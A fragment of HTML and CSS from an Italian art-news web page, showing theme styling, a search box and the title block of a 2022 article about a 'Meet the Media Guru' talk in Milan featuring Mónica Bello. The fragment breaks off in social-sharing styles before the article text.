</ul></div></div></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:table}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}.tdi_29{padding-right:30px!important;width:38%!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}.tdi_31{width:20%!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}.tdi_33{padding-left:30px!important;width:37%!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{width:5%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_36 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_6 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_36 .tdb-head-search-btn i{font-size:18px;width:36px;height:36px;line-height:36px;color:#000000}.tdi_36 .tdb-head-search-btn svg{width:18px}.tdi_36 .tdb-search-icon-svg{width:36px;height:36px}.tdi_36{display:inline-block;float:right;clear:none}.tdi_36 .tdb-search-txt{top:0px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 20px);left:auto;right:0}.tdi_36 .tdb-head-search-btn:after{bottom:-20px;border-bottom-color:#548bd3}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-head-search-form-btn-icon{top:0px}.tdi_36 .result-msg{text-align:center}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#000000}.tdi_36 .tdb-search-form{border-color:#548bd3}.tdi_36 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_36 .tdb-head-search-form-btn{background-color:#548bd3;font-family:Open Sans!important;font-size:11px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_36 .tdb-head-search-form-btn:hover{background-color:#222222}.tdi_36 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_36 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_36 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_36 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_36 .entry-thumb{background-position:center 50%}.tdi_36 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_36 .td-image-container,.ie11 .tdi_36 .td-image-container{flex:0 0 auto}.tdi_36 .td-module-meta-info{flex:1;padding:3px 10px 0 0;border-color:#eaeaea}.tdi_36 .td-post-vid-time{display:block}.tdi_36 .entry-title{margin:0px;font-family:Yeseva One!important}.tdi_36 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_36 .td-post-category:not(.td-post-extra-category){display:none}.tdi_36 .td-read-more{display:none}.tdi_36 .td-author-date{display:none}.tdi_36 .td-post-author-name{display:none}.tdi_36 .td-post-date,.tdi_36 .td-post-author-name span{display:none}.tdi_36 .entry-review-stars{display:none}.tdi_36 .td-icon-star,.tdi_36 .td-icon-star-empty,.tdi_36 .td-icon-star-half{font-size:15px}.tdi_36 .td-module-comments{display:none}.tdi_36 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_36 .td_module_wrap:hover .td-module-title a,.tdi_36 .tdb-aj-cur-element .entry-title a{color:#548bd3!important}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_36 .tdb-head-search-btn svg{width:15px}.tdi_36 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_36 .tdb-head-search-btn:after{bottom:-7px}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://notiziarte.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://notiziarte.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Notizie d&#039;Arte" class="entry-crumb" href="https://notiziarte.com/category/notizie-darte/">Notizie d&#039;Arte</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Meet the Media Guru al Meet di Milano. Protagonista dell&#8217;incontro: Mónica Bello</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9305" class="post-9305 post type-post status-publish format-standard has-post-thumbnail category-notizie-darte" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://notiziarte.com/category/notizie-darte/">Notizie d'Arte</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Meet the Media Guru al Meet di Milano. Protagonista dell&#8217;incontro: Mónica Bello</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://notiziarte.com/author/pink7742tra/">Rebecca Pedrazzi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-07T12:16:31+02:00" >7 Novembre 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-9305">1606</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line 